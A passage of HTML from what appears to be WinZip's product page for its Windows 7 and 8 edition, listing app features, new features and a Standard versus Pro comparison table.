        <h4 class="fs-5 fw-normal pt-3">Protect your privacy</h4>
        <p>Easily encrypt files as you zip to secure information and data. Create read-only PDFs and add watermarks to deter copying.</p>
      </div>
      <div class="col-6 col-lg-3"> <img intrinsicsize="600x337" height="337" width="600"  data-src="/static/wz/images/product/winzip/share-anywhere.png" alt="Share anywhere">
        <h4 class="fs-5 fw-normal pt-3">Share anywhere</h4>
        <p>Easily share large files by email, cloud services, social media and instant messaging. Quickly share links to your cloud files.</p>
      </div>
    </div>
  </div>
</section>
<section id="whats-new" class="content pt-5">
  <div class="container">
    <div class="row sec-block text-center justify-content-center">
      <div class="section-intro col-sm-10 py-5">
        <h2>WinZip Apps</h2>
      </div>
    </div>
    <div class="row modules flex-box sec-block">
      <div class="col-xs-12 col-md-6 module">
        <div class="row">
          <div class="col-3 icon"> <img intrinsicsize="175x175" height="175" width="175"  data-src="/static/wz/images/product/winzip/app-wz-image-manager.png" alt="WinZip® Image Manager"> </div>
          <div class="col-9 details">
            <h4 class="fs-5 fw-normal"> WinZip® Image Manager<br>
              <span class="pro-ent">(Pro/Enterprise)</span></h4>
            <p>A fresh new way to manage, share, and confidently secure all your pictures in one dedicated app! Easily convert formats, rotate, resize, and crop for single or multiple images. Quickly access all WinZip Image Manager features with a right click in the Windows Explorer. Increased security lets you remove camera information, EXIF data, including GPS location, along with lossless compression and bank-grade encryption.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 module">
        <div class="row">
          <div class="col-3 icon"> <img intrinsicsize="175x175" height="175" width="175"  data-src="/static/wz/images/product/winzip/app-wz-pdf-express.png" alt="WinZip® PDF Express"> </div>
          <div class="col-9 details">
            <h4 class="fs-5 fw-normal"> WinZip® PDF Express<br>
              <span class="pro-ent">(Pro/Enterprise)</span></h4>
            <p>A powerful, multipurpose PDF app that does far more than a basic PDF reader. Export a PDF to Word or image file, or create a PDF from any document. Reorder, add or delete pages and easily combine multiple document formats into a single PDF, then watermark, secure and share.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 module">
        <div class="row">
          <div class="col-3 icon"> <img intrinsicsize="175x175" height="175" width="175"  data-src="/static/wz/images/product/winzip/app-wz-secure-backup.png" alt="WinZip® Secure Backup"> </div>
          <div class="col-9 details">
            <h4 class="fs-5 fw-normal"> WinZip® Secure Backup<br>
              <span class="pro-ent">(Pro/Enterprise)</span></h4>
            <p>Get peace of mind knowing this safeguard app will keep your most important data secure. Create simple, yet powerful, backup routines. Store a copy locally or in the Cloud for an extra layer of security. With WinZip, your most important files will be safe and easy to restore.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 module">
        <div class="row">
          <div class="col-3 icon"> <img intrinsicsize="175x175" height="175" width="175"  data-src="/static/wz/images/product/winzip/app-wz-share-express.png" alt="WinZip® Share Express"> </div>
          <div class="col-9 details">
            <h4 class="fs-5 fw-normal"> WinZip® Share Express<br>
              <span class="pro-ent">(Pro/Enterprise)</span></h4>
            <p>Share your files with confidence and security. This powerful sharing tool is included in the WinZip apps, allowing you to share, compress, and encrypt, all within a simple interface. Easily share files to one or many locations, surrounded by extra layers of security, including military-grade encryption and time bomb capabilities.</p>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<section id="features" class="content py-5">
  <div class="container">
    <div class="row sec-block text-center justify-content-center">
      <div class="section-intro col-sm-10 py-5">
        <h2>New Features</h2>
      </div>
    </div>
    <div class="row sec-block no-padding-top flex-box justify-content-md-center">
      <div class="col-xs-12 col-md-6 col-lg-6">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/new-ribbon.png" alt="New ribbon look-and-feel with context aware file management tools" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> New ribbon look-and-feel with context aware file management tools</h4>
            <p>Find more and do more! With a refined user experience and modern new icons, you’ll have visibility to WinZip’s powerful compression, conversion, and file management features. Plus, the context-aware ribbon adapts to what you are doing like accessing file and folder maintenance features, conversions, zipping and unzipping. </p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-6">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/auto-clean.png" alt="Auto clean and organize your computer" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> Auto clean and organize your computer</h4>
            <p>What could be better than automated cleaning? Thanks to this efficient feature, you no longer need to click to take action; it simply happens. With our proven WinZip Background tools, you set the rules to remove old files which will save space, retain speed, and secure your files.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/files-shared-to-me.png" alt="Files Shared to Me folder" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> Files Shared to Me folder</h4>
            <p>All of your files in one place! Welcome to a streamlined process that lets you instantly find all the files others have shared with you. WinZip supports multi-cloud, so you can access Google Drive, OneDrive and many other cloud-based storage files from coworkers, friends and family in a single app.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/batch-conversion-capabilities.png" alt="Batch conversion capabilities" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> Batch conversion capabilities</h4>
            <p>With this flexible option, you can perform a variety of conversion tasks simultaneously including converting a file to or from a PDF, combining files into a single PDF, converting or reducing photos, signing a PDF, or adding a watermark. Simply select the files you want to change, then choose the appropriate conversion options you want to apply, and you’re done!</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/seamlessly-switch.png" alt="Seamlessly switch between Windows Explorer and WinZip" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> Seamlessly switch between Windows Explorer and WinZip</h4>
            <p>You have options! Right click on a folder to open a file in either WinZip or Windows Explorer. With a single click from Explorer, switch to WinZip and get direct access to WinZip’s advanced file management tools like bulk file rename, conversion, and encryption.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/quick-access-recent-contacts.png" alt="Quick access to recent contacts" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> Quick access to recent contacts</h4>
            <p>Get to your most-used contacts faster and more efficiently. WinZip now offers an option for a quick selection from your contacts list of recently emailed recipients. No need to spend time searching your entire address book!</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/personal-cloud-nas.png" alt="Personal Cloud NAS drive support" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> Personal Cloud NAS drive support</h4>
            <p>Connect WinZip to Western Digital My Cloud Service and access your files on your personal cloud, no matter where you are. Just like Cloud Services, such as OneDrive or Dropbox, you can use WinZip to browse and manage the files at home from anywhere using your personal WD My Cloud.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/more-filter-options.png" alt="More filter options for zipping files" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> More filter options for zipping files</h4>
            <p>With WinZip’s filter functionality, you can choose to only include Word documents or images or other specific file formats. Now, you can replace an existing file in a Zip file with a newer version and choose whether to add new files to your existing Zip file.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/streamlined-actions-pane.png" alt="Streamlined Actions Pane" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> Streamlined Actions Pane</h4>
            <p>Stay one step ahead with convenient access to the features you need to complete your task. With an updated streamlined Actions Pane, you can now save, email, share features, and more, on selected items in the file or zip pane to save you valuable time.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/combine-files-single-pdf.png" alt="Combine files into a single PDF (Pro/Enterprise)" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> Combine files into a single PDF (Pro/Enterprise)</h4>
            <p>We’ve expanded our PDF capabilities! With the Combine Files feature, you can merge multiple PDF files into a single PDF or convert non-PDF files into a single PDF file. In addition, you can take a collection of office files, images, and PDFs and merge them into a single PDF inside a zip file in fewer steps.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="600x338" height="338" width="600"  data-src="/static/wz/images/product/winzip/support-windows-env-strings.png" alt="Support for Windows Environmental Strings" class="img-fluid">
          <div class="content">
            <h4 class="fs-5 fw-normal"> Support for Windows Environmental Strings</h4>
            <p>Enter generic keywords (called Environmental Strings in Windows) in the WinZip file chooser to locate files and folders that are specific to your computer and originate from a local drive, network device, or cloud service.</p>
          </div>
        </div>
      </div>
    </div>
    <div class="row pt-5">
      <div class="col-12 col-md-6 pb-3">
        <div class="row">
          <div class="col-2 col-md-4 col-lg-3 col-xl-2 img-holder"> <img intrinsicsize="175x175" height="175" width="175"  data-src="/static/wz/images/product/winzip/duplicate-detection.png" alt="More efficient file compression with duplicate file detection"> </div>
          <div class="col">
            <h6>More efficient file compression with duplicate file detection</h6>
            <p>You might not realize it, but your Zipx files often contain duplicate files, adding to the size of your zip file. WinZip for Windows 7 and 8 scans and excludes duplicate files, instead storing them as a link to save you space. Your files stay the same - but your Zipx files will be smaller than ever.</p>
          </div>
        </div>
      </div>
      <div class="col-12 col-md-6 pb-3">
        <div class="row">
          <div class="col-2 col-md-4 col-lg-3 col-xl-2 img-holder"> <img intrinsicsize="95x95" height="95" width="95"  data-src="/static/wz/images/product/winzip/zip-infographic_4.png" alt="Experience better Zipx Compression"> </div>
          <div class="col">
            <h6>Experience better Zipx Compression</h6>
            <p>WinZip adds the ZSTD compression method to Zipx. With ZSTD, WinZip can compress and decompress many file types faster, while achieving compression rates better than DEFLATE and DEFLATE64 compression methods.</p>
          </div>
        </div>
      </div>
      <div class="col-12 col-md-6 pb-3">
        <div class="row">
          <div class="col-2 col-md-4 col-lg-3 col-xl-2 img-holder"> <img intrinsicsize="175x175" height="175" width="175"  data-src="/static/wz/images/product/winzip/organize-photos.png" alt="Organize your photos in the cloud"> </div>
          <div class="col">
            <h6>Organize your photos in the cloud</h6>
            <p>Use WinZip to automatically organize all your photos by year and month. Say goodbye to endless scrolling looking for photos - it's now easier than ever for you to store, manage, and share your most important memories.</p>
          </div>
        </div>
      </div>
      <div class="col-12 col-md-6 pb-3">
        <div class="row">
          <div class="col-2 col-md-4 col-lg-3 col-xl-2 img-holder"> <img intrinsicsize="175x175" height="175" width="175"  data-src="/static/wz/images/product/winzip/microsoft-teams.png" alt="Seamless integration with Microsoft Teams"> </div>
          <div class="col">
            <h6>Seamless integration with Microsoft Teams</h6>
            <p>You can now share Zip files with your colleagues in Microsoft Teams through WinZip’s brand-new Microsoft Teams integration. Simply use WinZip’s Instant Messaging function to effortlessly share zip files to your chosen Microsoft Teams channel.</p>
          </div>
        </div>
      </div>
      <div class="col-12 col-md-6 pb-3">
        <div class="row">
          <div class="col-2 col-md-4 col-lg-3 col-xl-2 img-holder"> <img intrinsicsize="175x175" height="175" width="175"  data-src="/static/wz/images/product/winzip/auto-save.png" alt="Automatically save cloud files"> </div>
          <div class="col">
            <h6>Automatically save cloud files</h6>
            <p>WinZip has always made it easy to work in files stored in the cloud, but WinZip for Windows 7 and 8 takes it to a whole new level. WinZip for Windows 7 and 8 automatically saves your work on cloud-based files, ensuring you never lose important work.</p>
          </div>
        </div>
      </div>
      <div class="col-12 col-md-6 pb-3">
        <div class="row">
          <div class="col-2 col-md-4 col-lg-3 col-xl-2 img-holder"> <img intrinsicsize="175x175" height="175" width="175"  data-src="/static/wz/images/product/winzip/shared-files.png" alt="Access and edit files shared with you by others"> </div>
          <div class="col">
            <h6>Access and edit files shared with you by others</h6>
            <p>Easily access shared folders in OneDrive and Google Drive to work more effectively with your team. It's straightforward to see which folders belong to someone else, and WinZip for Windows 7 and 8 enables you to zip, unzip, encrypt, and decrypt files saved in shared folders.</p>
          </div>
        </div>
      </div>
    </div>
    <div class="text-center toggle sec-block no-padding-top py-5"> <a class="btn btn-default collapsed" data-bs-toggle="collapse" href="#all-features" role="button" aria-expanded="false" aria-controls="all-features">View all features</a> </div>
    <div class="collapse pb-5" id="all-features" aria-expanded="false" style="height: 0px;">
      <div class="container">
        <div class="row sec-block no-padding-top">
          <div class="col-sm-6">
            <ul>
              <li><strong>Combine PDF features:</strong> WinZip for Windows 7 and 8 Pro enables you to merge all your PDF files, even those generated by WinZip conversions. You can now merge a wide variety of files and images into a single PDF in one easy step.</li>
              <li><strong>Combine Multiple PDF files into One PDF:</strong> Use WinZip Pro or Enterprise to combine your PDFs. You can convert multiple PDF files into a single PDF file to save, zip, or share. You can even organize the order of pages in your PDF, then combine and protect them with WinZip’s PDF security features.</li>
              <li><strong>Easy access to Background Tools:</strong> Use WinZip Pro or Enterprise to combine your PDFs. You can convert multiple PDF files into a single PDF file to save, zip, or share. You can even organize the order of pages in your PDF, then combine and protect them with WinZip’s PDF security features.</li>
              <li><strong>Sign new and existing PDF files:</strong> Use WinZip®️ Pro to protect PDF files from unauthorized changes. All types of PDFs are supported - from those sent to you, to files you convert to PDF using WinZip®️ 26 Pro. Sign, encrypt, and send important documents in seconds, with the added peace of mind from WinZip®️ 26’'s banking-level encryption.</li>
              <li><strong>Update contents of a Zip file to match the source:</strong> Refresh the content of a Zip file to match the content of the original source folder. The documents you zip change all the time, and now you can keep all your zip files up to date with fewer clicks.</li>
              <li><strong>Search Files faster:</strong> Stop searching for files in all the wrong places. Use WinZip’s new built-in search feature to quickly track down files stored locally, on your network, or in your cloud storage, even when you don’t remember where you put them.</li>
              <li><strong>Pin Favorites in the Files Pane:</strong> Pin and access favorite files and folders in WinZip’s Files Pane. The Files Pane is already a convenient way to manage, zip, and unzip your files. Now you can pin your favorite local, network, and cloud-based files to the Quick Access section and access them with the click of a button.</li>
              <li><strong>Shell Extensions supported in the Files Pane:</strong> Perform shell extension operations right from the Files Pane. Getting better Explorer functionality is as simple as adding Shell Extensions to the Explorer context menu. Now that WinZip’s Files Pane supports these exten-sions, you no longer need to leave it to perform operations previously only available in Explorer.</li>
              <li><strong>Create Backup Jobs from Explorer:</strong> Use WinZip Pro or Enterprise to create Backup jobs from the Explorer context menu. Just select files in Windows Explorer, select Create a WinZip Job, and choose when and how often your job runs. WinZip will walk you through Zipping and storing selected files, optional notifications, and sharing features.</li>
              <li><strong>Manage file clutter more efficiently:</strong> Set a schedule for WinZip’s Cleaner Tools to find computer, network, or cloud storage files you haven’t used in a while. Then decide if you want to delete, zip, or relocate them. You can even use the new Ignore option to prevent files you don’t want to clean from being flagged. And WinZip Pro and Enterprise users can create cus-tom, filter-based cleaners.</li>
              <li><strong>Get improved Zip File Performance with Direct Access:</strong> Use WinZip’s Direct Access to bump up cloud-stored Zip file performance by downloading only parts of a file as you need them. The larger the Zip file, the better performance you’ll experience. Direct Access even down-loads extra Zip file parts in the background and keeps them ready while you’re choosing files to unzip or view.</li>
            </ul>
          </div>
          <div class="col-sm-6 second-col">
            <ul>
              <li><strong>Switch Easily between Zip and Zipx:</strong> You can now use a simple Ribbon toggle to switch between creating a Zip or Zipx file. And when you’re ready to save, you can choose between saving your file as Zip or Zipx.</li>
              <li><strong>Enjoy Extended Enterprise cloud support:</strong> WinZip Enterprise users will enjoy expanded Enterprise cloud services. With better control and a better fit for your business in mind, WinZip’s supported cloud services have expanded to include OpenStack and SwiftStack regions and credential files, Alibaba, Wasabi, HP, Oracle, Azure, WebDAV, CenturyLink, IONOS, and OVH cloud providers.</li>
              <li><strong>Drag and Drop "Add to Zip" in WinZip’s Files Pane:</strong> Easily add files to Zip files displayed in WinZip's Files pane. Simply drag and drop your files onto a Zip file in the WinZip Files pane and it gets added—just like that!</li>
              <li><strong>Direct Access Technology for faster display and unzipping:</strong> WinZip's Direct Access Technology provides a noticeable reduction in time to display and unzipping large Zip files stored in the cloud.</li>
              <li><strong>Prompt to unzip on open:</strong> Now you can instantly unzip any Zip file in Explorer, or from the WinZip Files Pane, the WinZip Ribbon, or File menu. Easily unzip files to the folder that it originated from, your Documents folder, or a folder that you choose!</li>
              <li><strong>Unzip to file pane folder:</strong> With a single click of a button, you can unzip any file to the selected folder in the Files Pane.</li>
              <li><strong>Faster start-up performance:</strong> Now you can get to work faster and strictly focus on the task at hand thanks to significantly quicker start-up times.</li>
              <li><strong>POSIX TAR support:</strong> You can now open and unzip POSIX TAR files in the updated compression format.</li>
              <li><strong>Replace Zip Files with their Content:</strong> Quickly and easily unzip a group of Zip files and replace them with their native files.</li>
              <li><strong>Create a split Zip file from Explorer:</strong> Easily distribute large Zip files without worrying about timeouts or failed uploads/downloads. This convenient feature creates a multi-part zip file for easier distribution.</li>
              <li><strong>MP3 Compression:</strong> Keep more music on your phone or on a cloud service, or share playlists more easily, with enhanced loss-less MP3 compression. WinZip for Windows 7 and 8 compresses your MP3 files by 15 – 20% on average with no loss in quality thanks to the enhanced Zipx format.</li>
              <li><strong>Unzip anything:</strong> Extract content from the industry's widest selection of compressed file types, includ-ing Zip, Zipx, RAR, 7Zip, BZ2, LHA/LZH, VHD/VDMK, XZ, and many more. When extracting encrypted files, WinZip auto-wipes all temporarily extracted copies to prevent misuse.</li>
              <li><strong>Zip files from any location:</strong> Easily find your most-used files and folders on your PC, network, and clouds in Frequent Folders, which up-dates dynamically.</li>
              <li><strong>Device-friendly interface:</strong> Touch support puts the power of WinZip at your fingertips on any touch-enabled device or computer. WinZip is optimized for 2-in-1 computers, switching its layout automatically depending on whether you are using your system in tablet or notebook mode.</li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<section id="compare" class="py-5">
  <div class="container">
    <h2 class="text-center py-5">Compare</h2>
    <div class="table-responsive-md pt-3">
      <table class="table wzcompare table-striped">
        <thead>
          <tr class="top-buy">
            <td class="wzcompare-toprow">&nbsp;</td>
            <td class="wzcompare-toprow-std text-center"><a data-track-event="e_addToCart" data-track-attr-productsku="ESDWZ26STDML" href="https://store.winzip.com/852/purl-wzprodpage-wzpps-windows-7-8" title="Buy WinZip for Windows 7 and 8 Standard" class="btn btn-primary addtocart stdPurchase xSource BuyLink">Add to Cart</a></td>
            <td class="wzcompare-toprow-pro text-center"><a data-track-event="e_addToCart" data-track-attr-productsku="ESDWZ26PROML" href="https://store.winzip.com/852/purl-wzprodpage-wzppp-windows-7-8" title="Buy WinZip for Windows 7 and 8 Pro" class="btn btn-primary addtocart proPurchase xSource BuyLink">Add to Cart</a></td>
          </tr>
          <tr class="top">
            <th class="wzcompare-header align-bottom">Compress/Decompress</th>
            <th class="wzcompare-stdpro text-center align-bottom">WinZip Standard</th>
            <th class="wzcompare-stdpro text-center align-bottom">WinZip Pro</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list"> More filter options for zipping files</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">More efficient file compression with duplicate file detection</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Compress smaller Zipx files faster.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Switch between Zip and Zipx file creation with a simple Ribbon toggle.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list">Choose to save as Zip or Zipx when saving files.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Drag and Drop ‘Add to Zip’ in WinZip’s Files Pane.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Direct Access Technology for faster display and unzipping.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Quickly unzip to the folder displayed in the WinZip Files Pane with the click of a button.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Convenient prompts simplify unzipping Zip files from Explorer, the WinZip Files Pane, and the WinZip Ribbon or File menu to your choice of folders</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Open and unzip POSIX TAR files</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Enjoy up to 50% faster start-up performance</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Unzip and replace a group of Zip files with their content</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Create a split Zip file from Explorer for hassle-free sharing of large files</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Open more file types as a Zip, including DOCX, XLSX, PPTX, XPS, ODT, ODS, ODP, ODG,WMZ, WSZ, YFS,  XPI, XAP, CRX,  EPUB, and C4Z</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use the super picker to unzip locally or to the cloud</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Get up to speed quickly with the Interactive Welcome Screen</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Compress MP3 files by 15 - 20 % on average</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Zip and unzip files instantly with 64-bit, best-in-class software</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td>Zipx, RAR, 7Z, LHA,BZ2, IMG, ISO and all other major compression file formats</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Open CAB, Zip and Zip 2.0 Methods</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Convert other major compressed file formats to Zip format</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Apply 'Best Compression' method to maximize efficiency automatically based on file type</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Reduce JPEG image files by 20 - 25% with no loss of photo quality or data integrity</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Compress using BZip2, LZMA, PPMD and Enhanced Deflate methods</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Compress using Zip 2.0 compatible methods</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">'Auto Open' a zipped Microsoft Office file by simply double-clicking the Zip file icon </td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Employ advanced 'Unzip and Try' functionality to review interrelated components contained within a Zip file (such as an HTML page and its associated graphics).</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>		  
        </tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="btn" data-toggle="table-expand">Show more ▼</td>
			</tr>
		</tbody>		
      </table>
    </div>
    <div class="table-responsive-md">
      <table class="table wzcompare table-striped">
        <thead>
          <tr class="section" style="background-color: #ffffff;">
            <td class="wzcompare-header align-bottom">Encrypt/Decrypt</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Standard</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Pro</td>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list">Update contents of a Zip file to match the source</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Drag and Drop ‘Add to Zip’ in WinZip’s Files Pane.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Direct Access Technology for faster display and unzipping.</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Perform File Conversions before Zipping.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list"> Easily remove personal data (EXIF) from various files so that when they are shared, your information is not included</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Easily encrypt an existing Zip file with a click of a button on the Tools ribbon</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Update a Zip file, which contains encrypted files, with an automatically-encrypted replacement</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Encrypted files within a Zip file cannot be deleted without knowing the password</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Apply encryption and conversion options, including PDF conversion, watermarking and photo resizing, before, during or after creating your zip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Apply separate conversion options to individual files in your zip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
